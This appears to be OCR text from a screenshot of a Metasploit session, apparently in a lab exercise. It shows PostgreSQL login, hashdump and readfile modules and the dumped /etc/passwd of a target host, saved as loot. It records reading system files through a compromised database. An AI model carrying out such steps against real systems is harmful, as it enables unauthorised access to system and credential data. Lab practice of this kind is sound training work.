 Console X nmap X Services X Services X scanner/postgres/postgres_login X
scanner/postgres/postgres_hashdump X admin/postgres/postgres_readfile X
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
messagebus:x:106:110::/var/run/dbus:/bin/false
uuidd:x:107:111::/run/uuidd:/bin/false
alison:x:1000:1000:Poster,,,:/home/alison:/bin/bash
sshd:x:108:65534::/var/run/sshd:/usr/sbin/nologin
postgres:x:109:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
dark:x:1001:1001::/home/dark:
[+] 10.10.125.185:5432 Postgres - /etc/passwd saved in
/root/.msf4/loot/20220913160036_default_10.10.125.185_postgres.file_123006.txt
[*] Auxiliary module execution completed
msf5 auxiliary(admin/postgres/postgres_readfile) >